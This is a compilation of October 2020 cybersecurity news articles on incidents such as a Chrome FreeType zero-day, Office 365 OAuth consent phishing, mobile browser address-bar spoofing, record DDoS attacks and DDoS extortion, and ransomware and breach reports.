Over the summer, researchers found that VPNs used for remote access to operational technology (OT) networks in industrial environments left field devices open to attacks, which could cause shutdowns or even physical damage.
Governments are making attempts to keep up with the proliferation of internet-of-things (IoT) devices throughout critical-infrastructure systems. In the U.S., the House of Representatives passed legislation in September establishing minimum requirements for IoT devices within the federal government.
“Most experts expect tens of billions of devices operating on our networks within the next several years as the [IoT] landscape continues to expand,” the legislation’s so-sponsor Senator Cory Gardner (R-Co.) said in a press release. “We need to make sure these devices are secure from malicious cyberattacks as they continue to transform our society and add countless new entry points into our networks, particularly when they are integrated into the federal government’s networks.”
Naor told Threatpost that minimum security standards for IoT devices are an important step toward locking down critical infrastructure. But operators need to take security seriously, he added, noting that two-factor authentication should be a bare minimum requirement for accessing these systems from a mobile device. But more generally, he adds, “We should be way more careful about what we put on the internet.”
Some Ballot Requests May Be Affected by County Cyber Attack
27.10.20 Attack Securityweek
A hacker attack against an upstate New York county’s computer system raised concern that some emailed absentee ballot applications may not be processed, but the state Board of Elections said voting won’t be affected overall.
The cyber attack on Oct. 18 encrypted about 200 computers operated by Chenango County and hackers demanded ransom of $450 per computer to unlock the files, Herman Ericksen, the county’s information technology director, said Monday. “We are not paying the ransom,” he said.
Last week, the county board of elections released a public statement urging anyone who had sent an absentee ballot application by email since Oct. 15 to call the board to verify it had been received. The statement said the cyber attack would not otherwise impact voting because “the board has redundancies in place that will allow the secure and effective administration of the general election.”
“It was not an attack on the election system,” said state Board of Elections spokesman John Conklin.
Erickson said affected computers are being wiped clean to remove the malware and all software is being reinstalled. The county’s email system was down for several days but is back in operation, he said.
State police and the U.S. Department of Homeland Security are investigating the attack, which appears to have originated in Hong Kong, Erickson said.
Chenango County is part of the 22nd Congressional District in central New York, where Republican Claudia Tenney is in a tight race to reclaim her seat from U.S. Rep. Anthony Brindisi, a Democrat who ousted her by fewer than 4,500 votes two years ago.
‘Among Us’ Mobile Game Under Siege by Attackers
27.10.20 Attack Threatpost
Ongoing attacks on the wildly popular game Among Us are testing developers’ ability to keep up.
The meteoric rise of the game Among Us appears to be outpacing its developer’s ability to keep up with malicious actors. On Sunday night, a specific ongoing attack forced InnerSloth, the company behind the game, to hastily roll out an update designed to kick bad actors off the game’s servers — likely along with some innocent players as well.
Among Us takes place in a space setting, where some platers are “crewmates,” and others are “imposters” that live among us. As crewmates prepare their ship for departure, they must locate and eliminate the imposters before they’re taken out themselves. It so far has 5.3 million downloads on Google Play alone.
InnerSloth is asking for patience while the company addresses this and other ongoing security concerns. InnerSloth is run by a three-person team consisting of one developer, one animator and game designer, and one artist. The game was released almost two years ago, but thanks to a long summer spent largely under quarantine its audience has exploded over the past few months.
Eris Loris Takes Over Among Us
This most recent round of attacks spammed players with ads from a player named Eris Loris, rendering the game useless. Players flooded the Among Us subreddit to report the activity.
“So far every single server I’ve joined is hacked by Eris Loris today,” one user with a NSFW handle name wrote two days ago. “I have tried maybe 40-plus games. Not a single one wasn’t hacked within 10-30 seconds.”
The breach uses bots to overwhelm the game with messages promoting a YouTube channel and Discord operated under the name Eris Loris, threatening to “blow up your phone,” and concluding with a “Trump 2020” endorsement.
Among Us Server Update
Forest Willard, InnerSloth’s resident programmer, announced a server update Sunday night that tries to identify bad actors on the game and kick them out before they cause trouble. But the move comes with a downside, some players might get kicked off inadvertently, which Willard added in a tweet is for the “greater good,” that players should view as “emergency maintenance.”
“The reason I didn’t roll this update out sooner is that I was afraid of false positives: You totally might see the game think you’re hacking when you’re not,” Willard said in a subsequent tweet. “I’ve done my best to find this kind of bug, but my hand is forced this time.”
Threatpost wasn’t able to contact the person behind the Eris Loris breach by the time of publication, but he told Kokatu he attacked Among Us because he thinks it’s funny to rile people up. He added that the blame for the damage to the game falls on InnerSloth and the team’s inability to scale up quickly enough.
“Among Us may be a small developer team, but that’s not my fault,” he added. “The game is at a scale bigger than most games. There is nothing stopping them from getting more developers, so the ‘it’s three people’ reasoning means nothing to me.”
Can Among Us Scale?
InnerSloth’s recent record might back up Eris Loris’ point about scale. A scroll through the Among Us subreddit shows breaches on the game are frequent, in addition to rampant cheating.
In early October, a massive spike in traffic kept shutting down the Among Us servers, according to Screen Rant.
But that hasn’t stunted the game’s growth yet. Among Us was the most downloaded mobile game in the world during September, with 83.8 million installs, according to SensorTower, which added that’s 40 times more than the same month last year.
And just last week New York Representative Alexandria Ocasio-Cortez went live on Twitch to play Among Us and promote voting, an event that drew in 435,000 viewers just to her stream alone, TechCrunch reported.
InnerSloth is in a bit of a pickle here. If the owners make major changes to the game, they could ruin the magic that made it explode in popularity and drive away the audience. If they leave it as-is, malicious actors could drive away players.
Prior to the new fix, InnerSloth posted on Twitter that it is “…super duper aware” of the issue and reminded users to, “Please play private games or with people you trust!!! We’re doing what we can!!”
While InnerSloth works out the security bugs on Among Us, the company has decided to delay the release of its sequel, Among Us 2 and instead work on improving the original.
“The main reason we are shooting for a sequel is because the codebase of Among Us 1 is so outdated and not built to support adding so much new content,” InnerSloth said in a recent blog post. “However, seeing how many people are enjoying Among Us 1 really makes us want to be able to support the game and take it to the next level. We have decided to cancel Among Us 2 and instead put all our focus into improving Among Us 1.”
New Chrome 0-day Under Active Attacks – Update Your Browser Now
22.10.20 Attack Thehackernews
Attention readers, if you are using Google Chrome browser on your Windows, Mac, or Linux computers, you need to update your web browsing software immediately to the latest version Google released earlier today.
Google released Chrome version 86.0.4240.111 today to patch several security high-severity issues, including a zero-day vulnerability that has been exploited in the wild by attackers to hijack targeted computers.
Tracked as CVE-2020-15999, the actively exploited vulnerability is a type of memory-corruption flaw called heap buffer overflow in Freetype, a popular open source software development library for rendering fonts that comes packaged with Chrome.
The vulnerability was discovered and reported by security researcher Sergei Glazunov of Google Project Zero on October 19 and is subject to a seven-day public disclosure deadline due to the flaw being under active exploitation.
Glazunov also immediately reported the zero-day vulnerability to FreeType developers, who then developed an emergency patch to address the issue on October 20 with the release of FreeType 2.10.4.
Without revealing technical details of the vulnerability, the technical lead for Google's Project Zero Ben Hawkes warned on Twitter that while the team has only spotted an exploit targeting Chrome users, it's possible that other projects that use FreeType might also be vulnerable and are advised to deploy the fix included in FreeType version 2.10.4.

"While we only saw an exploit for Chrome, other users of freetype should adopt the fix discussed here: https://savannah.nongnu.org/bugs/?59308 -- the fix is also in today's stable release of FreeType 2.10.4," Hawkes writes.
According to details shared by Glazunov, the vulnerability exists in the FreeType's function "Load_SBit_Png," which processes PNG images embedded into fonts. It can be exploited by attackers to execute arbitrary code just by using specifically crafted fonts with embedded PNG images.
"The issue is that libpng uses the original 32-bit values, which are saved in `png_struct`. Therefore, if the original width and/or height are greater than 65535, the allocated buffer won't be able to fit the bitmap," Glazunov explained.
Glazunov also published a font file with a proof-of-concept exploit.
Google released Chrome 86.0.4240.111 as Chrome's "stable" version, which is available to all users, not just to opted-in early adopters, saying that the company is aware of reports that "an exploit for CVE-2020-15999 exists in the wild," but did not reveal further details of the active attacks.
Besides the FreeType zero-day vulnerability, Google also patched four other flaws in the latest Chrome update, three of which are high-risk vulnerabilities—an inappropriate implementation bug in Blink, a use after free bug in Chrome's media, and use after free bug in PDFium—and one medium-risk use after free issue in browser's printing function.
Although the Chrome web browser automatically notifies users about the latest available version, users are recommended to manually trigger the update process by going to "Help → About Google Chrome" from the menu.
Office 365 OAuth Attack Targets Coinbase Users
21.10.20 Attack Threatpost
Attackers are targeting Microsoft Office 365 users with a Coinbase-themed attack, aiming to take control of their inboxes via OAuth.
Office 365 users are receiving emails purporting to come from cryptocurrency platform Coinbase, which ask them to download updated Terms of Service via an OAuth consent app. But when they agree to do so, users are unknowingly giving attackers full access to their email.
OAuth is an open standard for token-based authorization, which enables a user’s account information to be used by third-party services without exposing their password. For instance, instead of opting to create a new account from scratch, users may decide to sign into a website using a “Sign in with Google” or “Sign in with Facebook” option.
However, this feature – which lays bare victims’ mailboxes – has also attracted cybercriminals, who use OAuth to gain permissions using malicious third-party apps. These types of “consent” attacks are not new, but the tactic is gaining ground, as seen in this particular incident, said researchers in an analysis.
“We’ve seen consent app-based attacks since the beginning of this year,” said Stu Sjouwerman, CEO of KnowBe4, in a Tuesday analysis. “Users need to be educated via security-awareness training that they should be looking for these kinds of attacks and only grant access to legitimate app publishers (such as Outlook for mobile devices).”
In this particular attack, users receive an email impersonating Coinbase, a platform allowing users to buy and sell cryptocurrency like Bitcoin. It has 35 million users – making for a sizable target audience for attackers. The email also asks users to update their Terms of Service. Here, attackers are betting that they are targeting Office 365 users who are also Coinbase users, researchers said.
Upon clicking the link in the email to review the new Terms of Service, users are then taken to a legitimate Office 365 login page, said researchers.

The OAuth app request used in the attack. Credit: BleepingComputer
They are then presented with the OAuth consent request for read-and-write access to their mailboxes, emails, profiles and other information, citing “coinbaseterms.app” as the requestor – keeping up with the ruse that the request is from Coinbase as part of its updated Terms of Service.
If Office 365 users fall for this trick and click “yes,” they are unwittingly giving attackers access to their inboxes, allowing for them to view sensitive data, use their email in subsequent phishing or spearphishing attacks and other malicious purposes.
“Once access is granted, the app now has access to read the victim’s emails, delete messages and more,” said researchers. “The only way to remove access is administratively.”
Microsoft has previously warned of risky OAuth apps, in July warning that widespread remote working and the increased use of collaboration apps are leading attackers to ramp up application-based attacks that exploit OAuth.
“When users install these apps, they often click accept without closely reviewing the details in the prompt, including granting permissions to the app,” Microsoft has said in a previous post. “Accepting third-party app permissions is a potential security risk to your organization.”
In September, an APT known as TA2552 was spotted using OAuth or other token-based authorization methods to access Office 365 accounts, in order to steal users’ contacts and mail.
In another incident, disclosed in October, a medical research unit at a university was targeted with a phishing lure that promoted a free calendar optimization and time-management app. After one person took the bait and installed the malicious OAuth app, the attackers had complete access to Office 365 and used it to send internal phishing emails, taking advantage of trusted identities and communications to spread further inside the university.
Microsoft for its part recommends that users investigate any OAuth apps by using the abilities and information provided in the Cloud App Security portal (Microsoft’s security offering for its cloud apps) to filter out apps with a low chance of being risky, and focus on the suspicious apps. The tech giant also warned users to be on the lookout for the following tell-tale signs of a risky OAuth app:
The less common or used an app is, the less likely it is to be safe.
An app should require only permissions that are related to the app’s purpose. If that’s not the case, the app may potentially be risky.
Apps that require high privileges or admin consent are more likely to be risky.
Threatpost has reached out to both Microsoft and Coinbase for further comment on this incident.
Euronext Says Stock Market Glitch Was Not a Cyber Attack
21.10.20 Attack Securityweek
A problem that halted trading on the Paris stock market and others across Europe was a "middleware" issue and not a cyber attack, operator Euronext said Tuesday.
Trading ground to a halt for around three hours early Monday in Amsterdam, Brussels, Dublin, Lisbon and Paris, and the French market closed late, before issuing a statement that most trades made after 5:30 local time (1530 GMT) would be annulled.
"It was not a cyber attack," a Euronext spokesman insisted.
"It was a technical problem that has been resolved at the middleware level, one of the systems that ensures the persistance of data," he told AFP.
Euronext also issued a statement in which it presented its excuses for the problems and said that action had been taken to ensure similar problems do not occur again.
Trading proceeded without incident in the first half of the session on Tuesday.
Popular Mobile Browsers Found Vulnerable To Address Bar Spoofing Attacks
21.10.20 Attack Thehackernews
Cybersecurity researchers on Tuesday disclosed details about an address bar spoofing vulnerability affecting multiple mobile browsers, such as Apple Safari and Opera Touch, leaving the door open for spear-phishing attacks and delivering malware.
Other impacted browsers include UCWeb, Yandex Browser, Bolt Browser, and RITS Browser.
The flaws were discovered by Pakistani security researcher Rafay Baloch in the summer of 2020 and jointly reported by Baloch and cybersecurity firm Rapid7 in August before they were addressed by the browser makers over the past few weeks.
UCWeb and Bolt Browser remain unpatched as yet, while Opera Mini is expected to receive a fix on November 11, 2020.
The issue stems from using malicious executable JavaScript code in an arbitrary website to force the browser to update the address bar while the page is still loading to another address of the attacker's choice.
Original PoC demo
"The vulnerability occurs due to Safari preserving address bar of the URL when requested over an arbitrary port, the set interval function reloads bing.com:8080 every 2 milliseconds and hence user is unable to recognize the redirection from the original URL to spoofed URL," Rafay Baloch said in technical analysis.
"What makes this vulnerability more effective in Safari by default does not reveal port number in URL unless and until focus is set via cursor."
Put differently; an attacker can set up a malicious website and lure the target into opening the link from a spoofed email or text message, thereby leading an unsuspecting recipient into downloading malware or risk getting their credentials stolen.
The research also found the macOS version of Safari to be vulnerable to the same bug, which according to Rapid7 has been addressed in a Big Sur macOS update released last week.
This is not the first time such vulnerability has been spotted in Safari. Back in 2018, Baloch disclosed a similar kind of address bar spoofing flaw that caused the browser to preserve the address bar and to load the content from the spoofed page through a JavaScript-induced timing delay.
"With ever growing sophistication of spear phishing attacks, exploitation of browser-based vulnerabilities such as address bar spoofing may exacerbate the success of spear-phishing attacks and hence prove to be very lethal," Baloch said.
"First and foremost, it is easy to persuade the victim into stealing credentials or distributing malware when the address bar points to a trusted website and giving no indicators forgery, secondly since the vulnerability exploits a specific feature in a browser, it can evade several anti-phishing schemes and solutions."
Pay it safe: Group-IB aids Paxful in repelling a series of web-bot attacks
20.10.20 Attack Securityaffairs
Group-IB assisted Paxful, an international peer-to-peer cryptocurrency marketplace, in countering web-bot and social engineering attacks
Group-IB, a global threat hunting and intelligence company headquartered in Singapore, has assisted Paxful, an international peer-to-peer cryptocurrency marketplace, in countering a wave of web-bot and social engineering attacks, and customer account takeovers. Powered with Group-IB’s solution for online fraud prevention Secure Portal, the platform has managed to fight off over 220,000 requests from web-bots in just two months, shielding its 4.5 million customers against possible attacks. The figure suggests that bitcoin platforms remain of great interest to threat actors.
Cryptocurrencies, in general, are the apple of cybercriminals’ eye: Group-IB has alerted cryptocurrency holders to various scams on numerous occasions: fake giveaways, non-existent cryptocurrency investment platforms, as well as personal data-exposing schemes, have found hundreds of thousands of people as their victims.
The scope of online threats that Paxful faced before acquiring Secure Portal ranged from social engineering attacks to customer account takeover, which is not surprising given the popularity of cryptocurrencies. But it was the detection and prevention of bad bot activity that pushed Paxful to adopt an additional layer of cybersecurity and resort to Group-IB. Bots, which are reported to generate about a quarter of global Web traffic, are de facto programs that emulate the actions of a real device for the purposes needed. They are a big headache for eCommerce businesses today, with cybercriminals using them to steal money, brute-force user credentials or carry out DDoS attacks.
The brute-forcing of user credentials was the case with Paxful. To successfully thwart bad-bot activity, Group-IB Secure Portal creates a unique fingerprint of a device that is based on over a dozen of indicators and metrics, including info on the user-agent, platform, operation system, the time zone from which the user operates, device language, and others. Based on this fingerprinting and behavioral analysis, Group-IB Secure Portal identifies and issues an alert for any suspicious activity in real-time, after which this detection is used by Paxful to block bad bots.
Trojans have also been spotted in the attacks on the marketplace: Group-IB Secure Portal has identified at least 1,200 user devices infected with Trojans. The detection of malware is considerably facilitated by the fact that Secure Portal is fueled by the information on threat actors, different malware strains’ behavior, malicious IPs and compromised data, such as login credentials or bank card data, from Group-IB attribution-based Threat Intelligence, a proprietary system that holds the most up-to-date data on advanced attackers and their TTPs.
Group-IB Secure Portal also managed to identify over 100,000 accounts with three or more logins from the same device. Some of these accounts were simply compromised, others were used to boost rank on the platform for further fraud activity or were just resold.
“For Paxful, Group-IB was the perfect solution; we were particularly impressed by the accuracy of Group-IB’s device fingerprint technology,” comments Dmitry Moiseev, the Chief Information Security Officer at Paxful. “The unique technology that easily detects suspicious devices is exactly what we were looking for. Interactive graph visualization tools and strong API create a truly comprehensive experience when it comes to fraud investigation. With reliable and helpful technical support, Group-IB is a well-rounded cybersecurity solution that works for us.”
With the deployment of Group-IB Secure Portal, Paxful is now even better equipped to mitigate fraud and prevent digital crimes well before they are even close to affecting the company’s multimillion customer base.
“Businesses are struggling more than ever today and to ensure that their customers are safe from fraud when using online services is the new normal,” comments Group-IB International Business Development Director Nicholas Palmer. “Online fraud is one of the biggest hurdles on the path toward achieving a positive client experience. For online platforms, it is extremely important to ensure the safety of its users and the integrity of its cybersecurity, whose perimeter should extend to end-point devices and the protection of its clients. Group-IB Secure Portal is implementing this philosophy through its patented clientless detection technology, which protects clients’ customers without need for the latter to install any additional apps.”
Google Targeted in Record-Breaking 2.5 Tbps DDoS Attack in 2017
20.10.20 Attack Securityweek
Google revealed last week that its infrastructure was targeted in a record-breaking distributed denial-of-service (DDoS) attack back in September 2017.
When measuring DDoS attacks, Google looks at three main metrics: bits per second (bps) for attacks targeting network links, requests per second (rps) for attacks targeting application servers, and packets per second (pps) for attacks targeting DNS servers and network devices.
The tech giant says DDoS attacks have increased significantly over the past years in each of these metric categories.
In terms of bits per second, Google spotted the largest attack in September 2017. The attack was aimed at the company’s infrastructure and it reached 2.5 Tbps, being described by Google as “the culmination of a six-month campaign that utilized multiple methods of attack.”
“Despite simultaneously targeting thousands of our IPs, presumably in hopes of slipping past automated defenses, the attack had no impact,” explained Damian Menscher, a security reliability engineer at Google, whose team focuses on DDoS defenses. “The attacker used several networks to spoof 167 Mpps (millions of packets per second) to 180,000 exposed CLDAP, DNS, and SMTP servers, which would then send large responses to us.”
AWS reported this summer that a DDoS attack it mitigated in February 2020 peaked at 2.3 Tbps. When AWS disclosed the incident, it was considered the largest DDoS attack ever recorded, but apparently, bigger attacks were seen much earlier. Google now says that the attack it observed in 2017 is still the “highest-bandwidth attack reported to date.”
“[Even] though the 2.5 Tbps attack in 2017 didn't cause any impact, we reported thousands of vulnerable servers to their network providers, and also worked with network providers to trace the source of the spoofed packets so they could be filtered,” Menscher said.
In terms of packets per second, the largest attack seen by Google reached 690 Mpps and it was generated by an IoT botnet earlier this year. While this was a significant attack, Akamai reported in June that it had seen a DDoS attack peaking at 809 Mpps.
As for attacks that involved sending a large number of HTTP/HTTPS requests, Google provided as example an incident from March 2014, when malicious actors injected JavaScript code into thousands of websites, causing the sites to flood YouTube with requests. The attack peaked at 2.7 Mrps (million requests per second). However, Google says it’s also aware of a more recent attack, aimed at a Google Cloud customer, which peaked at 6 Mrps.
Google has various tools and mechanisms designed to protect its customers against DDoS attack, but the company called on users and businesses to join the fight against such threats by ensuring that botnets cannot abuse their devices for attacks and, in the case of organizations, by analyzing attacks, reporting them to law enforcement, and sharing information with the community.
Google warned users of 33,015 nation-state attacks since January
18.10.20 Attack Securityaffairs
Google delivered over 33,000 alerts to its users during the first three quarters of 2020 to warn them of attacks from nation-state actors.
Google delivered 33,015 alerts to its users during the first three quarters of 2020 to warn them of phishing attacks, launched by nation-state actors, targeting their accounts.
Google sent 11,856 government-backed phishing warnings during Q1 2020, 11,023 in Q2 2020, and 10,136 in Q3 2020.
Shane Huntley, Director at Google’s Threat Analysis Group (TAG), revealed that her team has shared its findings with the campaigns and the Federal Bureau of Investigation.
The IT giant pointed out that major events like elections and COVID-19 represent opportunities for threat actors.
The trend in the nation-state attacks is consistent with what others have subsequently reported.

“Overall, we’ve seen increased attention on the threats posed by APTs in the context of the U.S. election. U.S government agencies have warned about different threat actors, and we’ve worked closely with those agencies and others in the tech industry to share leads and intelligence about what we’re seeing across the ecosystem.” reads the report published by Google TAG.
Since last summer, TAG team has tracked a large spam network linked to China that is running an influence operation on multiple platforms, primarily on YouTube. The threat actor behind this campaign was primarily acquiring or hijacking existing accounts and using them to spread content crafted for their intent.
According to Google, the alerts are shown to up to 0.1% of all Gmail accounts. The company’s alert advises Gmail users to take several measures to secure their accounts, such as enrolling in the Advanced Protection Program, keeping software up to date, enabling Gmail 2-step verification, as well as using Google Authenticator and/or a physical security key for 2-step verification.
As the course of the COVID-19 pandemic evolves, Google experts warn of threat actors evolving their tactics as well. During the last summer, Google observed threat actors from China, Russia, and Iran targeting pharmaceutical companies and researchers involved in the development of a vaccine.
In September, Google experts started to observe attacks carried out by multiple North Korea-linked APT groups aimed at COVID-19 researchers and pharmaceutical companies, especially those based in South Korea.
This week, the Google Cloud team revealed that in September 2017 it has mitigated DDoS attack that reached 2.54 Tbps, the largest DDoS attack of ever.
This attack is the largest DDoS attack recorded to date and according to a report published by the Google Threat Threat Analysis Group (TAG) it was carried out by a state-sponsored threat actor.
Google mitigated a 2.54 Tbps DDoS attack in 2017, the largest DDoS ever seen
17.10.20 Attack Securityaffairs
The Google Cloud team revealed that in September 2017 it has mitigated DDoS attack that reached 2.54 Tbps, the largest DDoS attack of ever.
The Google Cloud team revealed that back in September 2017 it has mitigated a powerful DDoS attack that clocked at 2.54 Tbps.
This attack is the largest distributed denial of service attack recorded to date.
“Our infrastructure absorbed a 2.5 Tbps DDoS in September 2017, the culmination of a six-month campaign that utilized multiple methods of attack. Despite simultaneously targeting thousands of our IPs, presumably in hopes of slipping past automated defenses, the attack had no impact.” reads the post published by Damian Menscher, a Security Reliability Engineer for Google Cloud.
“The attacker used several networks to spoof 167 Mpps (millions of packets per second) to 180,000 exposed CLDAP, DNS, and SMTP servers, which would then send large responses to us.”
Google researchers pointed out that the attack they mitigated was four times larger than the 623 Gbps attack launched from the Mirai botnet in 2016.
Experts noticed that this attack is bigger than the 2.3 Tbps DDoS attack mitigated by Amazon’s AWS in February.
A report published by the Google Threat Threat Analysis Group (TAG) speculates that the attack was carried out by a state-sponsored threat actor.
“we’ve seen bigger players increase their capabilities in launching large-scale attacks in recent years. For example in 2017, our Security Reliability Engineering team measured a record-breaking UDP amplification attack sourced out of several Chinese ISPs (ASNs 4134, 4837, 58453, and 9394), which remains the largest bandwidth attack of which we are aware.” reads the report published by Google.
Menscher revealed that the attack was part of a campaign that leveraged multiple DDoS amplification methods to hit Google’s servers.
Google decided to disclose the DDoS attack today to warn of an increasing trend of state-sponsored actors abusing DDoS attacks to target online resources.
Experts believe that DDoS attacks are becoming even more dangerous and would intensify in the coming years.
Barnes & Noble Informs Customers of Cyberattack
16.10.20 Attack Securityweek
Bookselling giant Barnes & Noble has sent email notifications to its customers to inform them of a recent cyberattack.
A Fortune 1000 company, Barnes & Noble is the bookseller with the largest number of retail outlets in the United States. The company is also known for the NOOK e-readers and for the collection of e-books it offers for the device.
In the email to its users, Barnes & Noble revealed that it discovered the breach on October 10, 2020, and that unauthorized actors managed to access certain corporate systems, likely compromising some user information.
“We write now out of the greatest caution to let you know how this may have exposed some of the information we hold of your personal details,” the company said.
Payment card and other financial data, the email notification reveals, hasn’t been compromised, as it is stored “encrypted and tokenized and not accessible.”
User data likely affected in the incident includes email addresses, billing and shipping addresses, along with phone numbers, where supplied by the user.
“While we do not know if any personal information was exposed as a result of the attack, we do retain in the impacted systems your billing and shipping addresses, your email address and your telephone number if you have supplied these,” the company noted.
The compromised systems also store transaction history, which includes purchase information related to books and other products bought from Barnes & Noble.
“We currently have no evidence of the exposure of any of this data, but we cannot at this stage rule out the possibility,” the notification reads.
The company says users should not fear that their emails have been compromised, although email addresses might have been exposed, meaning that users could receive unsolicited messages.
Good e-Reader reported that the incident involved a “virus,” which could indicate that this was a ransomware attack.
Travelex, Other Orgs Face DDoS Threats as Extortion Campaign Rages On
15.10.20 Attack Threatpost
Organizations worldwide – including Travelex – have been sent letters threatening to launch DDoS attacks on their network unless a $230K ransom is paid.
Companies worldwide have continued to receive extortion emails threatening to launch a distributed denial-of-service (DDoS) attack on their network, unless they pay up – with British foreign-exchange company Travelex reportedly being one recent high-profile threat recipient.
Researchers said that since mid-August, several companies have been sent emails that warn that their company network will be hit by a DDoS attack in about a week. The initial ransom demand is set at 20 BTC – which translates to about $230,000 at the time of writing – and cybercriminals threaten to increase that ransom by 10 BTC for each day not paid, said researchers.
While a high level of activity was first tracked in August, that activity then slowed down in the first half of September – only to “grow significantly” in the end of September and beginning of October, Radware researchers told Threatpost.
Travelex (which has undergone its fair share of security woes over the past year, starting with a New Year’s ransomware attack) was one such org threatened with a DDoS attack, unless it paid 20 bitcoins (BTC), Intel471 researchers reported on Tuesday. A bitcoin wallet address in the email shows that Travelex did not pay the attackers at any point, they said.
“Following the extortion email, the threat actor conducted a volumetric attack on a custom port of four IP addresses serving the company’s subdomains,” according to Intel471 researchers. “Two days later, the attackers carried out another DNS amplification attack against Travelex using Google DNS servers.”
Threatpost has reached out to Travelex for further comment on the DDoS extortion threat.
Ongoing DDoS Extortion Threats
While the ransom DDoS campaign has been ongoing since August and has received widespread coverage, researchers with Radware said in a Wednesday post that they are continuing to see companies worldwide receive the extortion emails – and that attackers are becoming more sophisticated.
“There is no way to communicate with the blackmailers, so there is no option to negotiate and the only way to get a message through is by sending BTC to the bitcoin address mentioned in the letter,” researchers said.
The extortion emails claim that the threat group has already launched a small DDoS attack on the victim’s IPs (of the ASN number mentioned in the letter) to give the threat legitimacy. The attackers also claim that they have the ability to perform volumetric attacks that peak at 2Tbps – almost reaching the levels of the 2.3Tbps attack targeting an Amazon Web Services client in February that was the largest volumetric DDoS attack on record.
“These threats are not hoaxes, and the actors have followed up with attacks,” Pascal Geenens, director of threat intelligence at Radware, told Threatpost. “While we have not observed the 2TBps attack threatened in the letter included the report, organizations have seen attacks ranging up to 300GBps and combining multiple attack vectors. These attacks can be devastating for many organizations.”

A sample DDoS ransom letter. Credit: Radware
Of note, the extortion threats were sent to generic email addresses within the companies, which did not always reach the right person in the organization – and were even sometimes received by subsidiaries of companies in the wrong country. However, while earlier iterations of the ransom note were elementary, researchers observed the threat actor increasing their sophistication.
“The letters have been improved since the start of the campaign by fixing some typos, rephrasing some actions for better clarity, and press coverage of earlier DDoS attacks that impacted financial organizations has been added to instill more fear,” said researchers.
The threat actor purports to be various APTs, posing as Fancy Bear, Armada Collective and Lazarus Group. The actors seem to have a preference of APT depending on the vertical they are trying to convince to pay a ransom: The cybercriminals purport to be Lazarus Group when targeting financial organizations, (such as in Travelex’s case, for instance), while they pretend to be Fancy Bear while targeting technology and manufacturing orgs.
However, researchers pointed to discrepencies that show that the threat actors are merely posing as these APTs as opposed to being the real deal: “Based on what we know about the standard tactics, techniques and procedures of these APT groups, the threat activity that we are seeing does not match up,” Geenens told Threatpost. “Attribution is mostly guesswork, and it’s impossible to make an absolute statement one way or another. Even if an APT group were to admit to these threats, it would be impossible to confirm whether they are even telling the truth.”
It’s worth noting that these ransom threats are nothing new. In 2019, cybercriminals posing as Fancy Bear launched DDoS attacks against companies in the financial sector and demanded ransom payments. And back in 2016, a group (who also called themselves the Armada Collective) sent extortion emails to various online businesses threatening to launch DDoS attacks if they weren’t paid in Bitcoin. All the way back in 2015, the FBI said that it was seeing an increase in the number of companies being targeted by scammers threatening to launch DDoS attacks if they don’t pay a ransom.
In their ransom letters, attackers claim there are no counter-measures to protect against their attacks. Researchers said this isn’t the case, and advised organizations to not pay the ransom demand: “There is no guarantee blackmailers will honor the terms of their letter,” they said. “Paying only funds future operations, allows them to improve their capabilities and motivates them to continue the campaign.”
Office 365: A Favorite for Cyberattack Persistence
14.10.20 Attack Threatpost
Bad actors are leveraging legitimate services and tools within Microsoft’s productivity suite to launch cyberattacks on COVID-19 stay-at-home workers, new research finds.
Threat actors are consistently leveraging legitimate services and tools from within Microsoft Office 365 to pilfer sensitive data and launch phishing, ransomware, and other attacks across corporate networks from a persistent position inside the cloud-based suite, new research has found.
Office 365 user account takeover – particularly during the COVID-19 pandemic with so many working from home – is one of the most effective ways for an attacker to gain a foothold in an organization’s network, said Chris Morales, head of security analytics at Vectra AI.
From there, attackers can move laterally to launch attacks, something that researchers observed in 96 percent of the 4 million Office 365 customers sampled between June to August 2020. The company revealed the findings of this research in a 2020 Spotlight Report, released Tuesday.
“We expect this trend to magnify in the months ahead,” Morales said in an email interview with Threatpost.
The report takes a dive into some of the most popular ways that attackers leverage Office 365 services and tools to compromise corporate networks. Indeed, Office 365 presents a wide playing field for attackers; the leading software-as-a-service (SaaS) productivity suite has more than 250 million active users each month, which has made it a historically consistent target for attacks.
Many of those users are currently working from home due to COVID-19 restrictions, often on networks that don’t have the same protections as the corporate cloud. This adds another aspect of accessibility for attackers, Morales said.
Cybercriminal Tactics
Researchers found three key features of the suite that attackers exploit to take over accounts and go on to perform a variety of attacks: OAuth, Power Automate and eDiscovery.
“OAuth is used for establishing a foothold, Power Automate is used for command and control and lateral movement, and eDiscovery is used for reconnaissance and exfiltration,” Morales told Threatpost.
OAuth is an open standard for access authentication used in Office 365 and already has been observed by researchers as a way for attackers to gain access to the cloud-based suite. Third-party applications use the standard to authenticate users by employing Office 365 login services and the user’s associated credentials so that they don’t have “to continuously log into every app every time the user and app requires access,” Morales said.
Unfortunately, this convenience also is a boon for threat actors because it allows an attacker to steal OAuth credentials or access them by convincing a legitimate user to approve a malicious app (via phishing email), he said. This can allow attackers to maintain persistent and undetected access to Office 365 accounts.
Power Automate lets users create custom integrations and automated workflows between Office 365 applications, is enabled by default, and includes connectors to hundreds of third-party applications and services—also giving it appeal for both users and hackers, Morales noted.
It allows users to automate mundane tasks but can also be leveraged by attackers, not only because of its default on status, but also because it allows them to make lateral movements within the app and execute malicious command-and-control behaviors, he said.
“There is no way to turn off individual connectors — it is all or nothing,” Morales told Threatpost. “Attackers can sign up for free trials to get access to premium connectors that do even more.”
Vectra found that 71 percent of customers sampled in their research exhibited suspicious Office 365 Power Automate behaviors.
Meanwhile, Microsoft eDiscovery searches across Office 365 applications and data and exports the results. Once inside Office 365, attackers are using this feature as an internal reconnaissance and data exfiltration tool to find critical data to steal that can be used with malicious intent. Fifty-six percent of customers sampled in Vectra’s research exhibited suspicious Office 365 eDiscovery behaviors, researchers found.
Account Compromise Impact
Once attackers use these features and services to take over Office 365 accounts, there are a number of techniques they use to compromise networks. They can search through emails, chat histories, and files looking for passwords or interesting data to exfiltrate, or set up forwarding rules to get access to a steady stream of email without needing to sign-in again, researchers said.
Threat actors also can leverage the trusted communication channel to send socially engineered phishing emails to employees, customers, or partners. For instance, researchers observed (and helped mitigate) an incident where a medical research unit at a university was targeted with a phishing lure that promoted a free calendar optimization and time-management app.
After one person took the bait and installed the malicious OAuth app, the attackers had complete access to Office 365 and used it to send internal phishing emails, taking advantage of trusted identities and communications to spread further inside the university.
Other attacks that can occur due to Office 365 account takeover include the ability to plant malware or malicious links in documents that many people trust and use; or steal or hold files and data for ransom.
To mitigate these threats, researchers recommend that organizations move away from employing static, prevention-based, policy control-centric or one-off mitigations and move to a more contextual security approach, Morales said.
